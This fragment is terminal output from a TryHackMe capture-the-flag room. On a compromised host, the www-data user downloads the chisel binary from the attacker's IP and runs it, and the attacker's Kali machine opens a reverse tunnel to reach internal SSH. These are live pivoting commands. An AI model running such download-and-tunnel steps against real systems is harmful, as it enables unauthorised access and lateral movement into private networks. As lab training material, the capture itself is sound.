 www-data@7bb427d8e200:/tmp$ curl http://10.8.83.156:80/chisel -o chisel
curl http://10.8.83.156:80/chisel -o chisel
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 6952k  100 6952k    0     0  1233k      0  0:00:05  0:00:05 --:--:-- 1483k
www-data@7bb427d8e200:/tmp$ chmod +x chisel
chmod +x chisel
Victim Machine
www-data@7bb427d8e200:/tmp$ ./chisel client 10.8.83.156:8000 R:1234:172.18.0.1:22
<chisel client 10.8.83.156:8000 R:1234:172.18.0.1:22
2023/11/05 16:14:17 client: Connecting to ws://10.8.83.156:8000
2023/11/05 16:14:19 client: Connected (Latency 592.979898ms)
kali@kali: ~/Downloads/Tryhackme/For_Bussiness_Reasons 127x16
┌──(kali㉿kali)-[~/Downloads/Tryhackme/For_Bussiness_Reasons]
└─$ /opt/Tools/chisel server --port 8000 --socks5 --reverse
2023/11/05 21:44:02 server: Reverse tunnelling enabled
2023/11/05 21:44:02 server: Fingerprint ZR8CclN25Jy0RytKdBnH6Ko5vGq7WkbNoP5iJpvIUqc=
Attacker Machine
2023/11/05 21:44:02 server: Listening on http://0.0.0.0:8000
2023/11/05 21:44:19 server: session#1: tun: proxy#R:1234=>172.18.0.1:22: Listening